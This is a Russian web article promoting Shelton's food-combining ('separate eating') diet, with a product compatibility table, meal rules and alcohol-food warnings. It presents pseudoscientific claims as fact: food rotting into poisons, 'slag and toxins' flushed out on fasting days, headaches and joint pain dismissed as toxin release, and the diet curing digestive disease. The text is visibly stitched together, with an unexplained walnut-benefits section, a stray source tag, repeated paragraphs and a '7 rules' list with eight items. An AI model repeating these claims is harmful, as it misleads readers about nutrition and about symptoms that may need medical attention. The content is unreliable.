<p>Шелтон, как и любой химик по профессии, знал, что кислоты и щелочи нейтрализуют друг друга. При употреблении белка и крахмала вместе пищеварение останавливается. Непереваренная пища становится почвой для бактерий, которые занимаются брожением и разложением остатков. В результате вырабатываются вредные вещества, такие как спирты и кислоты. Запор может быть результатом неправильного сочетания продуктов.</p>
<p>Совместимость продуктов по Шелтону выглядит следующим образом:</p>
<ul>
<li>Есть кислоты и крахмалы раздельно, вместе они вызывают брожение и несварение. Кислоты — это ягоды, кислые фрукты. Крахмалы — фасоль, свекла, горох, картофель, кукуруза, тыква, морковь.</li>
<li>Есть отдельно белковую и углеводную пищу, так как белкам нужна кислая среда для усвоения и длительное время переваривания — 4-5 часов. Белки — не только мясо, рыба, яйца и молоко. Это орехи, чечевица, арахис, авокадо, соевые бобы, семечки.</li>
<li>Не смешивать два вида белковой пищи за один раз. Касается животных, растительных и молочных белков.</li>
<li>Есть белки и кислоты отдельно, так как кислоты затормозят выработку кислот для расщепления белка.</li>
<li>Есть жиры и белки отдельно, а некоторые продукты, особенно орехи, перевариваются около трех часов.</li>
<li>Не совмещать белки и сахара (фрукты), а также фрукты и мучное, поскольку тогда фрукты не будут усвоены.</li>
<li>Арбузы не совмещаются с другими продуктами, а десерты вообще не перевариваются, постепенно расщепляясь бактериями на спирты и уксусную кислоту.</li>
</ul>
<p>Шелтон рекомендовал раздельное питание людям, имеющим проблемы с пищеварением: запоры, вздутие, расстройства.</p>
<h2><span id="i-13">Таблица продуктов</span></h2>
<p>При раздельном питании нужно обязательно пользоваться таблицей совместимости продуктов. Во время использования следует выбрать продукт, который расположен в горизонтальном столбце с левой стороны, и посмотреть в какой ячейке он пересекается с компонентом, расположенным в верхнем ряду.</p>
<p>Знак Д –разрешенное совмещение компонентов. Если отсутствуют патологии печени, расстройства пищеварения и желудка, то эти сочетания продуктов можно смело употреблять и не переживать за здоровье;</p>
<p>Знак П – означает неразрешенное совмещение. Эти компоненты не нужно употреблять в один прием. Желательно, чтобы промежуток между приемами был не менее 2 часов.</p>
<table>
<tbody>
<tr>
<td>Х – идеальноеД – разрешенноеП – неразрешенное</td>
<td>Постное мясо, нежирная рыба и мясо курицы</td>
<td>Зерновые и бобовые культуры</td>
<td>Сливочное масло, сливочные продукты</td>
<td>Сметана</td>
<td>Растительное масло</td>
<td>Сахарный песок, сладости</td>
<td>Хлеб, крупы, картофель</td>
<td>Фрукты кислые, помидоры</td>
<td>Сладкие фрукты и сухофрукты</td>
<td>Зеленые овощи и овощи с низким содержанием крахмала</td>
<td>Овощи крахмалистого типа</td>
<td>Молоко</td>
<td>Кисломолочные продукты и творог</td>
<td>Сыр и брынза</td>
<td>Куриные яйца</td>
<td>Орехи</td>
</tr>
<tr>
<td>Постное мясо, нежирная рыба и курица</td>
<td>–</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>Х</td>
<td>Д</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
</tr>
<tr>
<td>Зерновые и бобовые культуры</td>
<td>П</td>
<td>–</td>
<td>Д</td>
<td>Х</td>
<td>Х</td>
<td>П</td>
<td>Д</td>
<td>П</td>
<td>П</td>
<td>Х</td>
<td>Х</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>Д</td>
</tr>
<tr>
<td>Сливочное масло, сливочные продукты</td>
<td>П</td>
<td>Д</td>
<td>–</td>
<td>Д</td>
<td>П</td>
<td>П</td>
<td>Х</td>
<td>Х</td>
<td>П</td>
<td>Х</td>
<td>Х</td>
<td>Д</td>
<td>П</td>
<td>Д</td>
<td>П</td>
<td>П</td>
</tr>
<tr>
<td>Сметана</td>
<td>П</td>
<td>Х</td>
<td>Д</td>
<td>–</td>
<td>Д</td>
<td>П</td>
<td>Х</td>
<td>Х</td>
<td>Д</td>
<td>Х</td>
<td>Х</td>
<td>П</td>
<td>Х</td>
<td>Д</td>
<td>Д</td>
<td>П</td>
</tr>
<tr>
<td>Растительное масло</td>
<td>П</td>
<td>Х</td>
<td>П</td>
<td>Д</td>
<td>–</td>
<td>П</td>
<td>Х</td>
<td>Х</td>
<td>Д</td>
<td>Х</td>
<td>Х</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>Х</td>
</tr>
<tr>
<td>Сахарный песок, сладости</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>–</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>Х</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
</tr>
<tr>
<td>Хлебные изделия, каши, картошка</td>
<td>П</td>
<td>Д</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>П</td>
<td>–</td>
<td>П</td>
<td>П</td>
<td>Х</td>
<td>Х</td>
<td>П</td>
<td>П</td>
<td>Д</td>
<td>П</td>
<td>Д</td>
</tr>
<tr>
<td>Фрукты кислые, помидоры</td>
<td>П</td>
<td>П</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>П</td>
<td>П</td>
<td>–</td>
<td>Д</td>
<td>Х</td>
<td>Д</td>
<td>П</td>
<td>Д</td>
<td>Х</td>
<td>П</td>
<td>Х</td>
</tr>
<tr>
<td>Сладкие фрукты и сухофрукты</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>Д</td>
<td>Д</td>
<td>П</td>
<td>П</td>
<td>Д</td>
<td>–</td>
<td>Х</td>
<td>Д</td>
<td>Д</td>
<td>Х</td>
<td>П</td>
<td>П</td>
<td>Д</td>
</tr>
<tr>
<td>Зеленые овощи и овощи с низким содержанием крахмала</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>–</td>
<td>Х</td>
<td>П</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
</tr>
<tr>
<td>Овощные культуры с высоким уровнем крахмала</td>
<td>Д</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>П</td>
<td>Х</td>
<td>Д</td>
<td>Д</td>
<td>Х</td>
<td>–</td>
<td>Д</td>
<td>Х</td>
<td>Х</td>
<td>Д</td>
<td>Х</td>
</tr>
<tr>
<td>Молоко</td>
<td>П</td>
<td>П</td>
<td>Д</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>Д</td>
<td>П</td>
<td>Д</td>
<td>–</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
</tr>
<tr>
<td>Кисломолочные продукты и творог</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>Х</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>Д</td>
<td>Х</td>
<td>Х</td>
<td>Х</td>
<td>П</td>
<td>–</td>
<td>Х</td>
<td>П</td>
<td>Х</td>
</tr>
<tr>
<td>Сырные изделия и брынза</td>
<td>П</td>
<td>П</td>
<td>Д</td>
<td>Д</td>
<td>П</td>
<td>П</td>
<td>Д</td>
<td>Х</td>
<td>П</td>
<td>Х</td>
<td>Х</td>
<td>П</td>
<td>Х</td>
<td>–</td>
<td>Д</td>
<td>П</td>
</tr>
<tr>
<td>Куриные яйца</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>Д</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>Х</td>
<td>Д</td>
<td>П</td>
<td>П</td>
<td>П</td>
<td>–</td>
<td>П</td>
</tr>
<tr>
<td>Орехи</td>
<td>П</td>
<td>Д</td>
<td>П</td>
<td>П</td>
<td>Х</td>
<td>П</td>
<td>Д</td>
<td>Х</td>
<td>Д</td>
<td>Х</td>
<td>Х</td>
<td>П</td>
<td>Д</td>
<td>Д</td>
<td>П</td>
<td>–</td>
</tr>
</tbody>
</table>
<p>О совместимости продуктов заговорил академик И.П. Павлов. Именно он вывел основы работы органов ЖКТ у человека, а также изучил особенности переваривания поступившей пищи.</p>
<p>По академику Павлову сформированы следующие основы:</p>
<ul>
<li>для каждого продукта желудок выделяет определенный вид желудочного сока;</li>
<li>для определенной пищи выделяется свое время на переваривание;</li>
<li>отдельные продукты перевариваются на отдельных участках ЖКТ.</li>
</ul>
<p>Если употреблять продукты в соответствии с представленными рекомендациями, можно снизить вес и улучшить работу пищеварительного тракта.</p>
<p>Для простоты ученые советуют составлять меню на каждый день или даже на месяц – это помогает не только оздоровить организм, но и сэкономить на приобретении бесполезных продуктов.</p>
<h3><span id="i-14">Фрукты</span></h3>
<table>
<tbody>
<tr>
<td>Сладкие фрукты</td>
<td>Здесь же можно выделить сухофрукты, которые употребляют в отдельности или в совместимости с кашами. Каши можно варить на молоке, но не рекомендуется добавление сахара и сливочного масла</td>
</tr>
<tr>
<td>Полусладкие</td>
<td>В эту же группу входят ягоды, которые отлично сочетаются с кисломолочными продуктами или бобовыми блюдами (белково-жирное сочетание)</td>
</tr>
<tr>
<td>Кислые фрукты</td>
<td>Цитрусовые, гранаты и некоторые виды ягод. Их лучше не употреблять в отдельности, а смешивать с жирными кисломолочными продуктами</td>
</tr>
</tbody>
</table>
<p>Кроме этого, фрукты разрешается употреблять до еды за 30 минут или 1 час, а не после, что делает большинство. Неправильная последовательность провоцирует газообразование.</p>
</p>
<p>Watch this video on YouTube</p>
<p>Здесь также выделяют 2 группы – хорошо совместимые и менее совместимые. Хорошо совместимые – это капуста белокочанная, морковь, перец сладкий, свекла, лук и другие.</p>
<p>Эти продукты лучше употреблять вместе, но без добавления каких-либо жиров, молочных продуктов и прочих включений.</p>
<p>Менее совместимые – тыква, кабачки, баклажаны следует совмещать с крахмалосодержащими продуктами или употреблять с хорошо совместимыми овощами. Запрещается добавлять к ним молоко или фрукты.</p>
<p>Даже всеми привычный салат с помидорами и огурцами оказывается тяжелым для работы ЖКТ и печени – подобное сочетание вредно.</p>
<p>Неправильно сочетать различные виды жиров между собой, что делает большинство. К примеру, жаренный кусок мяса на растительном масле достаточно вреден для организма человека в целом.</p>
<p>В качестве исключения можно совместить их с зеленью или зелеными овощами – можно добавлять в салаты с лимонным соком в качестве заправки.</p>
<h3><span id="i-15">Сахара</span></h3>
<p>Правильное питание допускает употребление сладкого – варенье, мед, сироп, фруктоза. Их можно употреблять в перерыве между приемами пищи</p>
<p>
Важно при этом не есть хлеб. Нельзя есть сладкое после основного приема пищи
</p>
<h2><span id="i-16">Полезные сочетания продуктов</span></h2>
<p>
 <b><i>1. Имбирь и мёд</i></b>
</p>
<p>
	 Это сочетание обладает общеукрепляющим и эффективным противовоспалительным действием. Всё объясняется взаимодополняющими друг друга ферментами. Когда вы напиток настаиваете на имбире и мёде, то в результате получаете отличное натуральное средство, укрепляющее иммунитет.
</p>
<p>
	 Лучше всего пить его в межсезонье, заменяя им чай. Таким образом вы защитите свой организм от инфекционных и простудных заболеваний.
</p>
<p>
 <b><i>2. Шпинат и свекла</i></b>
</p>
<p>
	 О силе шпината известно всем, однако, чтобы максимизировать пользу от него, употребляйте продукт вместе со свеклой. По мнению многих диетологов, тёмно-зелёные листовые овощи, такие как шпинат и капуста, лучше всего принимать в пищу вместе с другими вегетарианскими носителями витамина С, потому что всасывание железа значительно улучшается с помощью этого витамина.
</p>
<p>
 <b><i>3. Помидоры и оливковое масло</i></b>
</p>
<p>
	 На душу населения в Греции употребляется больше помидор с оливковым маслом, чем в любом другом месте в мире. Продолжительность жизни у них довольно высокая. Помидоры насыщены антиоксидантом под названием ликопен, эффективность которого в снижении риска развития сердечно-сосудистых заболеваний и рака доказана уже давно.
</p>
<p>
	 Но ликопин &#8212; это отличное жирорастворимое вещество, это означает, что его сочетание со здоровым, мононенасыщенным жиром, таким как оливковое масло, способствует ещё более эффективному его всасыванию.
</p>
<p>
	 Прекрасный соус для пасты выходит из тушённых помидор, оливкового масла, соли и перца. Или можно сделать очень простой и полезный салат Капрезе, в котором к охлаждённому оливковому маслу и нарезанным помидорам добавляют немного моцареллы и базилика.
</p>
<p>
 <b><i>4. Говядина и морковь</i></b>
</p>
<p>
	 Это отличная &#171;сердечная&#187; еда, которая повысит вашу иммунную функцию. Витамин А, содержащийся в моркови, лучше всего усваивается при связывании с белком. Более того, говядина обеспечивает организм дополнительной дозой цинка, которая также укрепляет защитные функции иммунной системы.
</p>
<h2><span id="i-17">Плюсы и минусы раздельного питания</span></h2>
<p>Систему такого питания придумали ещё в начале двадцатого века, и до сих пор она остается актуальной. Если человек будет соблюдать все правила, касающиеся данной системы кормления, то через пару месяцев его состояние намного улучшится. Благодаря этому можно избавиться от шлаков в организме и добиться похудения. Также с раздельным питанием можно вылечиться от болезней желудочно-кишечного тракта.</p>
<p>При неправильном употреблении блюд непереваренная полностью еда откладываются в организме человека в виде жиров. А если съесть фрукты на голодный желудок, то может быть вызвана изжога и несварение желудка. Если перед этим употребить мясо или птицу, то в желудке произойдет процесс гниения, что нанесёт травму организму.</p>
<p>Раздельное питание имеет свои плюсы и минусы. Для начала следует разобрать его преимущества. Благодаря ему человек заряжается новой энергией, хроническая усталость уступает свежему приливу сил, уходят лишние килограммы.</p>
<p>К минусам относится постоянное чувство голода, которое следует научиться контролировать, отсутствия чувства сытости, поиск рецептов для правильного употребления пищи.</p>
<p>
Учитывая эти минусы, к методу раздельного приема пищи следует переходить осторожно, чтобы органы жизнедеятельности смогли привыкнуть к этой системе. Основной задачей раздельного питания является отделение углеводных продуктов от белковых
</p>
<p>Для питания, которое будет приносить пользу здоровью, интервал между поглощением таких питательных элементов должен быть не менее двух часов </p>
<p>Для питания, которое будет приносить пользу здоровью, интервал между поглощением таких питательных элементов должен быть не менее двух часов</p>
<p>Основной задачей раздельного питания является отделение углеводных продуктов от белковых. Для питания, которое будет приносить пользу здоровью, интервал между поглощением таких питательных элементов должен быть не менее двух часов.</p>
<p>К углеводным продуктам относятся картошка, хлебные изделия, макароны, сахар и т.д.</p>
<p>Пищевые элементы, богатые белками, включают в себя рыбу, мясо, молоко, творог, яйца, бобовые орехи.</p>
<p>Также известны продукты питания, которые относятся к нейтральным. Они легко сочетаются с углеводами и белками, поскольку из-за них не происходит осложнений в переработке. В этот список входят овощи, жирный сыр и творог, животный жир, сметана, фрукты и овощи.</p>
<p>Стоит отметить, что дыня не относится ни к одной из этих категорий. Лучше всего её употреблять в пищу отдельно, как самостоятельное блюдо.</p>
<p>Переходить к методу раздельного приема пищи следует постепенно, выделяя на это один день в неделю. Он может стать разгрузочным, чтобы организм смог избавиться от шлаков и токсинов и подготовился к новой обработке. Этот день должен быть посвящен тому, что человек съест блюда только из сырых или тушенных овощей без соли и приправ. Можно есть фрукты в чистом виде и фруктовые салаты. При этом нужно пить много минеральной воды или чая с медом, чтобы помочь организму легче избавиться от токсинов</p>
<p>
Стоит обратить внимание, что в такой день может возникнуть головная боль или боль в суставах. Не стоит бояться этого, это указывает на то, что так организм реагирует на выведении скопившегося яда
</p>
<p>На следующий день эти боли пройдут </p>
<p>На следующий день эти боли пройдут.</p>
<p>Тем, кто планирует перейти на раздельное питание, лучше всего придерживаться следующих принципов:</p>
<p>Завтракать фруктами, сыром, сметаной, бутербродами из хлеба с отрубями и со сливочным маслом. На обед поглощать белковую пищу. При этом нельзя есть мясо или рыбу с картофелем или макаронами</p>
<p>
Лучше всего уделять внимание овощным супам и бульонам. Запивать нужно соками из свежих фруктов. Ужинать нужно углеводными продуктами
</p>
<p>Ужинать нужно углеводными продуктами</p>
<p>К ним относятся запеканка из моркови, приготовленный картофель, макароны, приготовленные с сыром, сладкие фрукты.</p>
<p>Если придерживаться этого рациона питания, можно добиться желаемых эффектов и почувствовать себя намного лучше.</p>
<p>Также следует придерживаться рекомендациям, касающихся метода раздельного поглощения пищи. Так яблоки и дыни лучше употреблять как самостоятельные блюда. Они очищают организм и заряжают энергией. Если их неправильно сочетать с другими продуктами питания, то это может стать причиной брожения в желудке. И не стоит запивать еду сладким чаем, поскольку сладкие жидкости должны быть самостоятельными блюдами. Лучше всего пить чай через 60-80 минут после приема пищи. А несовместимую между собой пищу полезнее поглощать с интервалом в 2 часа.</p>
<h2><span id="i-18">Полезные свойства</span></h2>
<p>Впечатляющий химический состав продукта положительно влияет на многие органы и системы организма. Ещё в древности с его помощью лечили определённые недуги и предупреждали их появление. Сегодня этот плод используется в некоторых бактерицидных, вяжущих, общеукрепляющих и противоглистных препаратах, а <a href='/lista-greckogo-oreha.html'>ореховые листья</a> часто выступают в качестве заживляющих и противовоспалительных средств.</p>
<ul>
<li>Действие веществ в составе рассматриваемого ореха:</li>
<li> Магний. Способствует выработке антител и улучшению иммунитета, помогает работе сердца и сосудов, нормализует обмен веществ, защищает нервную систему.</li>
<li>Фтор. Помогает восстановлению тканей, позитивно влияет на обмен веществ, улучшает защитные силы организма, помогает выведению токсинов и других вредных веществ.</li>
<li>Фосфор. Позитивно воздействует на работу мозга и мышц тела, укрепляет зубы и костные ткани.</li>
<li> Медь. Улучшает работу кровообращения, нормализует содержание в крови гемоглобина, способствует избавлению от болезнетворных вирусов и микробов.</li>
<li> Сера. Улучшает кроветворение, повышает свёртываемость крови, стимулирует мозговую деятельность, помогает процессу выведения желчи, укрепляет волосы и ногти.</li>
<li> Витамин А. Повышает иммунитет, помогает регенерации тканей, улучшает эластичность и тонус кожных покровов, позитивно воздействует на зрение, укрепляет волосы.</li>
<li> Витамин C. Помогает организму усваивать железо, нормализует работу эндокринной системы, заботится о хрящах и сосудах, выводит свободные радикалы, способствует заживлению ран и наполняет тело энергией.</li>
<li> Витамины группы B. Нормализуют обменные процессы в организме, защищают от инфекций, способствуют нормализации веса, помогают справиться с нервными расстройствами.</li>
<li> Витамин B9. Помогает выработке эндорфинов, поддерживает работу сердца и сосудов, позитивно влияет на печень и иммунитет. Употребление фолиевой кислоты при беременности снижает вероятность патологий плода.</li>
<li> Витамин Е. Надёжно защищает сердце, является хорошей профилактикой метаболического синдрома, включающего ожирение, избыточный холестерин в крови и высокое давление.</li>
</ul>
<p>Знаете ли вы? <i>Грецкий орех относится к деревьям-долгожителям. Он начинает плодоносить на 12–15 год после посадки и при благоприятных условиях приносит плоды до 200 лет, чуть снижая свою продуктивность после 80 лет жизни. </i></p>
<p>Несмотря на достаточно высокую концентрацию жиров в грецких орехах, если кушать их регулярно, то это поможет снижению уровня холестерина в крови. Также они способны усилить мужскую потенцию, а содержащийся в них мелатонин помогает восстановить хороший сон.</p>
<h2><span id="___7">Как совмещать еду за столом, 7 правил</span></h2>
<p>1. Один вид белковой пищи за один раз Пусть это будет рыба, или филе курицы – но только что-то одно.</p>
<p>2. Углеводы и белки — не употреблять вместе Белковая еда требуют кислотную среду для переваривания.</p>
<p>3. Кислые и крахмальные продукты вместе есть нельзя Кислые продукты нейтрализуют щелочную среду, которая так необходима для прорабатывания крахмала. Вследствие этого в желудке начинается – брожения, как говорят пациенты – «желудок не варит».</p>
<p>4. Белковую еду и кислые фрукты нельзя есть вместе Такие фрукты подавляют секрецию нашего желудка, которая переваривает белок. А не усвоенный белок разлагается уже бактериями, а не ферментами. Что может привести к токсическому отравлению.</p>
<p>5. Ешьте жиры и белки в разных блюдах Некоторые продукты, особенно орехи, имеют более 50% жира, что требует много времени для их переработки нашим организмом.</p>
<p>6. Арбузы, дыни – есть без ни чего Эти продукты, в нашем теле, ни с чем не совмещаются. Ну это легко – думаю, мало кто, дыню или арбуз, ест с чем-то.</p>
<p>7. Сладкие фрукты и белковую еду есть по отдельности</p>
<p>8. Никогда не запивать пищу водой, чаем, соком и т.п.</p>
<p>Эх… любимый бутерброд с сладким чаем…</p>
<p>Жидкость, которая попадает с едой, разбавляет желудочной сок, делает его менее концентрированным, вследствие чего его «сила» переваримости уменьшается. Пища не переваривается должным образом, в кишечник попадает много не переработанной пищи и ощущается тяжесть в желудке.</p>
<p>Если что-то не понятно, можете посмотреть видео по теме, в нем все отлично рассказано.</p>
</p>
<p><iframe loading="lazy" title="Раздельное питание. Таблица совместимости продуктов" width="500" height="375" src="https://www.youtube.com/embed/alrJtCY_aIk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Ну, а у меня, на сегодня все. Жду ваших комментариев. До свидания.</p>
<p>ozog.ru</p>
<p>Проявление многих заболеваний эндокринной и пищеварительной систем, кожи, волосяного покрова, ногтей и пр. могут быть связаны с неправильным питанием человека. Мы привыкли есть несовместимую пищу, которая вызывает различные неблагоприятные реакции в организме и приводит к сбоям в его работе. Таблица сочетания продуктов – это памятка для людей, стремящихся к здоровому питанию и образу жизни.</p>
<h2><span id="i-19">Как сочетать продукты, чтобы худеть эффективнее</span></h2>
<p>Существует проверенное временем и специалистами сочетания продуктов при правильном питании, чтобы похудеть и поддерживать себя в идеальной форме:</p>
<h3><span id="i-20">Белок + овощи</span></h3>
<p>Для похудения это идеальная комбинация. Овощная клетчатка гарантирует активную работу ЖКТ, способствует снижению уровня сахара в крови и насыщает необходимыми витаминами. Медленная скорость переваривания овощей требует энергии, которую организм черпает из накопленных жировых запасов.</p>
<h3><span id="i-21">Сложные углеводы + овощи</span></h3>
<p>К углеводам относятся практически все известные гарниры (каши), картофель. Привычная нам с детства кухня соединяла в себе любой гарнир с мясом, однако это сочетание раскритиковано диетологами, как абсолютно не полезное для организма, ведущее к набору веса. Углеводы рекомендуется объединять с овощами, тогда полученная пища даст нам максимальный заряд энергии, улучшит работу кишечника и нормализует сахар в крови. Решив побаловать себя молодым картофелем, отдавайте предпочтение овощному салату из капусты с огурцом под оливковым маслом.</p>
<h3><span id="i-22">Жир + белок</span></h3>
<p>Идеальная компания, стабилизирующая функции всего организма благодаря созданию оптимального уровня глюкозы (сахара) в крови. Хорошо насыщает на довольно длительное время. Выбирайте полезные комбинации: кисломолочные продукты + орехи, мясо под сыром.</p>
<h3><span id="i-23">Фрукты</span></h3>
<p>Фрукты – это отдельная пища, совмещать которую рекомендовано только с фруктами другой разновидности, тогда они быстро перевариваются. Фрукты – отличный вариант перекуса. При одновременном попадании в желудок с другой едой, фрукты склонны к брожению и загниванию, а также способствуют переработке других продуктов в нежелательные жировые отложения. Кушайте фрукты за 30-40 минут до еды или спустя 2 часа после основной трапезы.</p>
<h3><span id="i-24">Сухофрукты + орехи</span></h3>
<p>Самый популярный вариант при выборе меню для перекуса. Такое сочетание быстро переваривается, но не следует объединять орехи со свежими фруктами – от этого возможно ощущение неприятной тяжести. Суточная норма орехов, не ведущая к излишнему весу – до 30 г в день.</p>
<h2><span id="i-25">Продукты несовместимые с алкоголем</span></h2>
<p>Считается, что алкогольные напитки могут вызвать отравление. При этом мало кто думает, что эти последствия возможны при употреблении для закуски несовместимых продуктов. Такая реакция связана с особенностями взаимодействия пищи со спиртом:</p>
<ul>
<li> грибы – активно выделяют яды, попадающие в кровь, влияют на печень;</li>
<li> шоколад – стимулирует отток желчи, а алкоголь затрудняет ее вывод, провоцируя спазм сфинктера протока в двенадцатиперстную кишку,– развивается острый панкреатит;</li>
<li> грейпфрут – блокирует ферменты печени, расщепляющие спирт – вызывает сильное отравление.</li>
</ul>
<p>
Необходимо с осторожностью сочетать продукты питания и алкоголь, чтобы не получить нежелательную реакцию:
</p>
<ul>
<li> при запивании напитками, соками, имеющими в составе сахар, последний быстро переваривается, оставляя спирт нерасщепленным, что приводит к отравлению;</li>
<li> острые закуски – хрен, перец, горчица, замедляют разрушение алкоголя, отравляющего печень, наносящего вред сердцу и сосудам;</li>
<li> дыня в сочетании со спиртом обладает слабительными свойствами;</li>
<li> жареное мясо требует затяжного переваривания, алкоголь, долго оставаясь в организме, вызывает симптомы отравления.</li>
</ul>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="4566">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="https://yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-curtain data-services="messenger,vkontakte,odnoklassniki,telegram,whatsapp"></div>
	</div>

</div>

<!-- похожие в конце -->


<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		
							
		<a href='/kogda-est-frukty-do-ili-posle-edy.html' class='title'>Как правильно употреблять овощи и фрукты</a>

		<div class="text">
			Польза фруктов для детей


Полезные фрукты в рацион ребенка начинают вводить в виде пюре с 5 – 6-месячного...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/krasnye-frukty.html' class='title'>Красные овощи список. денис легчилин и его жизнь. красные фрукты и овощи список</a>

		<div class="text">
			Каким должен быть самый полезный плод?

По мнению ученых, чтобы организм смог получить необходимое количество...		</div>

	</div>


			
				
	<div class="item">

		<a href='/kak-hranit-redisku.html' class='thumb'><img src="https://oldmunhen.ru/wp-content/uploads/2021/10/u-raznyh-sortov-raznye-sroki-hraneniya-600x339-1-360x240.jpg" alt="" /></a>
							
		<a href='/kak-hranit-redisku.html' class='title'>15 хитростей, которые помогут сохранить фрукты и овощи свежими надолго</a>

		<div class="text">
			Какой редис хранят долго (сорта)

Существуют сорта редиса, которые можно хранить более продолжительный...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/k-kakomu-semejstvu-otnositsa-kartofel.html' class='title'>Пасленовые овощи и фрукты. список растений, польза, вред, фото</a>

		<div class="text">
			Признаки семейства пасленовые

Семейство Бромелиевые — тилландсия, ананас, бромелия и другие
Семейство...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/v-cem-soderzitsa-kalcij.html' class='title'>Кальций в растительных продуктах: фрукты, овощи, семена, орехи, специи и травы</a>

		<div class="text">
			Содержание кальция в молочных продуктах

Традиционный источник кальция и белка – молочные продукты (молоко,...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/v-kakih-fruktah-mnogo-sahara.html' class='title'>Фрукты с низким содержанием сахара, какие фрукты включить в свой рацион</a>

		<div class="text">
			Среднее содержание сахара и калорий во фруктах

Для большей наглядности представим их в виде размеров...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/frukty-na-zavtrak.html' class='title'>Фрукты на завтрак: польза или вред? какие выбрать фрукты?</a>

		<div class="text">
			Полезно ли есть фрукты на завтрак

Без всякого сомнения, фрукты во время диеты на завтрак являются идеальным...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/frukty-na-kube-v-mae.html' class='title'>Экзотические фрукты с фото, фрукты тайланда, вьетнама, индии, кубы и. д.р</a>

		<div class="text">
			Погода по месяцам и температура воды на популярных курортах Кубы

<b>Варадеро</b>
Месяц
янв.
фев.
ма...		</div>

	</div>


			
				
	<div class="item">

		
							
		<a href='/krestocvetnye.html' class='title'>Уникальные крестоцветные растения: что к ним относится, какая от них польза и с чем их сочетать</a>

		<div class="text">
			Виды

Здесь будут рассмотрены самые популярные разновидности, принадлежащие к капустным.
Капуста огородная...		</div>

	</div>


			
		</div>

	</div>
</div>


<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/mozno-li-socetat.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://oldmunhen.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='4566' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/mango.html' class='thumb hexed'>
							<img src="https://oldmunhen.ru/wp-content/uploads/cache/ynphnb4ssq6fgccnrdynpjq2ji4kezdmkdzbtjqt-content_front-180x180-4a04e508.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/mango.html' class='title'>10 неожиданных полезных свойств кожуры манго для кожи</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/kak-proverit-isporcennoe-ajco.html' class='title'>Как узнать, что яйцо испортилось?</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/skolko-kalorij-v-lapse-varenoj.html' class='title'>Виды лапши, состав, способы приготовления, калорийность</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cuka.html' class='title'>Рецепты салат с чукой</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/cto-mozno-sdelat-iz-ananasa.html' class='title'>Салат с ананасами &#8212; 110 домашних вкусных рецептов приготовления</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/klubnika-pandora.html' class='title'>Клубника пандора: характеристика, правила посадки и ухода</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
						<a href='/gerkulesovaa-kasa-na-moloke-kalorijnost.html' class='title'>Сколько калорий в геркулесовой каше на воде и молоке, калорийность геркулеса с медом на 100 грамм</a>
											</div>

				</div>

							
				<div class="discussion">

										
					<div class="info">
